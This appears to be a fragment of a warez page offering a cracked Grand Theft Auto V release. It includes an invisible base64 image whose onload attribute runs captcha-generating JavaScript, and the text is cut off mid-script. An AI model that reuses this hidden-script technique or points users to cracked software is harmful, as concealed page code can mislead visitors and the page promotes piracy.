
Grand Theft Auto V Enhanced Crack
Fixed FLT Release 2026
Dumpers
June 28, 2026
ITManager
Hash-sum — 9af821717982f64dcc429d101132e86f •
Updated on: 2026-06-27 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len